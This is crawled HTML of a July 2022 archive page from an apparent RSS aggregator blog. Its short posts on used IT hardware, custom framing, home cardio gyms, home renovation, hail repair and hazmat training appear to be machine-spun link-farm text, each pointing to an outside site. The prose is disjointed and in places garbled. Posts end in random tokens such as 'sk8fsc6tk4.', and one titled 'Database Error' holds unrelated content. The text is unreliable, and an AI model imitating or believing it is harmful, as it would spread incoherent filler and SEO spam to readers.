

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billionrss.com/2022/07/
body_size: 13711
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billionrss.com/xmlrpc.php">

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>July 2022 - Billion RSS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 2022 - Billion RSS" />
	<meta property="og:url" content="https://billionrss.com/2022/07/" />
	<meta property="og:site_name" content="Billion RSS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://billionrss.com/2022/07/","url":"https://billionrss.com/2022/07/","name":"July 2022 - Billion RSS","isPartOf":{"@id":"https://billionrss.com/#website"},"breadcrumb":{"@id":"https://billionrss.com/2022/07/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://billionrss.com/2022/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://billionrss.com/"},{"@type":"ListItem","position":2,"name":"Archives for July 2022"}]},{"@type":"WebSite","@id":"https://billionrss.com/#website","url":"https://billionrss.com/","name":"Billion RSS","description":"Billion RSS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billionrss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Feed" href="https://billionrss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Comments Feed" href="https://billionrss.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://billionrss.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--linework: #20a;--wp--preset--color--contrast: #fffcf7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linework-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant:200,300,600' media='all' />
<link rel='stylesheet' id='linework-style-css' href='https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9' media='all' />
<script src="https://billionrss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://billionrss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://billionrss.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billionrss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="linework-colors"></style></head>

<body data-rsssl=1 class="archive date wp-embed-responsive wp-theme-linework">
<canvas id="linework" role="img" aria-label="Linework dynamic background graphic"></canvas>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
										<p class="site-title"><a href="https://billionrss.com/" rel="home">Billion RSS</a></p>
							<p class="site-description">Billion RSS</p>
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>July 2022</span></h1>			</header><!-- .page-header -->

			
<article id="post-6409" class="post-6409 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/database-error-2/" rel="bookmark">Database Error</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://codeandroid.org/2022/07/27/what-you-should-do-with-your-used-it-equipment/'>https://codeandroid.org/2022/07/27/what-you-should-do-with-your-used-it-equipment/</a> </p>
<p> this is the best decision. Why is it advantageous to make money selling your IT hardware? In the beginning, you&#8217;ll earn some money when you sell your IT hardware. This money could have a major role to play in helping you to purchase new equipment for IT. This money can be used to pay for your costs. Making sales on used IT equipment could generate revenue. That is something take into consideration. The possibility exists of creating a business out of it. Used IT equipment can be refurbished. The old parts will be removed, replaced with new parts as well as the final product can be purchased at a sensible price. The refurbished software working quite well. IT professionals searching for low-cost IT hardware will be pleased to hear about this.</p>
<p>It is possible to qualify to get credit based on the price of your IT hardware. One way to do this is exchange your previous IT hardware in if you intend to purchase an entirely new piece of IT hardware. In this way, you will not need to spend more money in your wallet when making purchases. It&#8217;s an ideal solution to get the IT hardware you needed. There is a way to use it even with a only a small budget.<br />
 sk8fsc6tk4.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/database-error-2/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-28T05:42:04+00:00">July 28, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6407" class="post-6407 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/creating-your-custom-framing-order-mnaccordion-org/" rel="bookmark">Creating Your Custom Framing Order &#8211; mnaccordion.org</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> The user will be able to follow the method of assembling the frame from start to finish. The frames are great to make art stand out.</p>
<p>
 How does a custom frame created? There are a variety of ways to design your own frame. It all is dependent on the project that you&#8217;re working on. Making a frame requires cutting mats, putting up the art, and cutting frames.
</p>
<p>
 A customized framing tool is required for the making of a frame. It is possible to begin by measuring the size of the item or artwork that is to be frame. The style you&#8217;d like to frame is then determined. After that, you must decide on the kind of material you&#8217;d like to have your frame made of. <a href='https://mnaccordion.org/creating-your-custom-framing-order/'>There are many options</a> available, including metal and plastic. If you decide to go with one, use a saw or other cutting device, cut the frames to the appropriate dimensions and shapes.
</p>
<p>
 After assembling the frame, mount it onto the glass or acrylic with nails and screws. Then, you can attach it to the object to be framed.
</p>
<p> gmgeh3pxdm.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/creating-your-custom-framing-order-mnaccordion-org/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-28T05:38:39+00:00">July 28, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6405" class="post-6405 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/how-to-build-the-best-gym-for-cardio-training-at-home-cycardio/" rel="bookmark">How to Build the Best Gym for Cardio Training at Home &#8211; Cycardio</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://cycardio.org/how-to-build-the-best-gym-for-cardio-training-at-home/'>https://cycardio.org/how-to-build-the-best-gym-for-cardio-training-at-home/</a> </p>
<p> in your home to turn it into a gym at home or even create an area in the outside of your home. It is possible to hire builders to create an additional dwelling building that could be transformed into a gymnasium, or you could have your basement renovated and turned into one. If the unit is an outdoor one, you will probably need windows and roofing service as well as a window and door company to ensure that your space is safe. Once you have figured the area out, you might need to hire different builders for help in arranging your space in a neat and orderly manner.</p>
<p>
 The best help possible from the people you trust. An electrician from your home will be required to run the wiring to your gym. Make sure there is enough power available for your equipment. They can also ensure that the gym is wired to the generator at home. It is likely that you will require custom cabinets that can be used for storage and someone that specializes with epoxy floor coatings to ensure you have somewhere nice to stand on. There will be cooling and heating for your fitness center. For you to exercise efficiently your gym needs to be cool. This will make it more difficult for you to train and may become the perfect breeding ground for mold.
</p>
<p>Here&#8217;s a list of things that you must be aware of when it comes to cardio at in your own home.</p>
<p>
 Before you decide the best way to set up an at-home gym to train your cardio it&#8217;s important to be aware of the basic principles of cardio training. It will assist you in determining what is the most appropriate setup for your home gym. Exercise for cardiovascular fitness is among the healthiest activities to do. The exercises that you do during your cardio sessions are an ideal means of strengthening and stimulating your heart. They increase the system&#8217;s capability to absorb oxygen, and then pump blood to the muscle groups that need it. They can also assist in removing carbon dioxide, as well as many other wastes that are in your system. Your heart will be more efficient at the process of pumping blood. There will be a decrease in resting heart beat as well as a reduction in stress.
</p>
<p> yj264wxfkb.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/how-to-build-the-best-gym-for-cardio-training-at-home-cycardio/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-28T05:25:07+00:00">July 28, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6403" class="post-6403 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/how-to-plan-the-best-first-floor-renovation-for-your-home-chester-county-homes/" rel="bookmark">How to Plan the Best First Floor Renovation for Your Home &#8211; Chester County Homes</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> ideo from Alex Gladwin is a must-watch prior to connecting with Kentucky remodeling contractors to renovate your home&#8217;s first floor. If you&#8217;re at puzzle about where you should begin, or what you should do to make the projects go smoothly it is recommended to watch this video. <a href='https://chestercountytnhomes.com/how-to-plan-the-best-first-floor-renovation-for-your-home/'>Alex gives</a> her five top ideas for renovating. This video helps you to get started on your renovation project. The tips below will help begin your project to an excellent start. This video provides a link to an application that will help in planning your venture.</p>
<p>
 There are tips for how to choose your Kentucky remodeling contractors to make sure you get the perfect firm. There&#8217;s lots of clear information within this video that anyone that prepares for remodeling projects can profit from. There are lots of positive takeaways Alex gives. To be prepared for the first floor remodeling project go through the instructional video.
</p>
<p> w36591n4fi.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/how-to-plan-the-best-first-floor-renovation-for-your-home-chester-county-homes/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-27T15:21:29+00:00">July 27, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6401" class="post-6401 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/hazardous-materials-training-courses/" rel="bookmark">Hazardous Materials Training Courses</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>To learn more about how <a href="https://industrialandmanufacturinginsights.com/2022/07/27/learn-all-about-certified-hazardous-materials-manager-training-courses-for-your-manufacturing-plant/">a manufacturing plant uses a specific bulk product</a> during training follow this link</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/hazardous-materials-training-courses/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-27T12:50:05+00:00">July 27, 2022</time><span class="screen-reader-text">Updated on: </span><time class="updated" datetime="2022-07-27T12:50:06+00:00">July 27, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6399" class="post-6399 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/how-long-does-hail-damage-repair-take/" rel="bookmark">How Long Does Hail Damage Repair Take</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>To learn more about this topic follow this link: <a href="https://autobodycollisionrepairnews.com/2022/06/17/how-long-does-hail-damage-repair-take/">How Long Does Hail Damage Repair Take</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/how-long-does-hail-damage-repair-take/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-26T14:23:37+00:00">July 26, 2022</time><span class="screen-reader-text">Updated on: </span><time class="updated" datetime="2022-07-26T14:23:38+00:00">July 26, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6396" class="post-6396 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/how-to-prepare-for-teeth-whitening/" rel="bookmark">How to Prepare for Teeth Whitening</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
